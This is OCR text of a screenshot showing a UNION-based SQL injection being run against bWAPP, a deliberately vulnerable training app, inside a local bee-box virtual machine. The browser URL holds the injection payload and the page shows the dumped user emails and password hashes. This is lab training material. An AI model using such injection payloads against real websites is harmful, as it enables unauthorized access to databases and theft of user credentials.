 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.0.15/bWAPP/sqli_1.php?title=test' UNION SELECT 1, email, password, 4, 5, 6, 7 FROM users-- &act
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
bwapp-
aim@mailinator.com 6885858486f31043e5839c735d99457f045affd0 5 4 Link
bwapp-
bee@mailinator.com 6885858486f31043e5839c735d99457f045affd0 5 4 Link
geeks@test.com 6885858486f31043e5839c735d99457f045affd0 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bWAPP - SQL Injectio... bee@bee-box: ~
CTRL DERECHA
19°C
Mayorm. nublado
Búsqueda